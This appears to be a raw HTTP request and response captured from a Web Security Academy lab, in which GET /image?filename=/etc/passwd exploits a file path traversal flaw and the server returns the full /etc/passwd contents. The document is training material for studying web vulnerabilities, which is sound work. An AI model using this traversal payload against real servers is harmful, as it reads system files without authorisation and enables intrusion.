 https://0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net
Send
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0a7900dc04156c6a82111f3b000f00a3.web-security-academy.net/product?productId=1
9 Cookie: session=KDVutnxj8K1G2nWBIDSKFhWepxHxfh1p
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin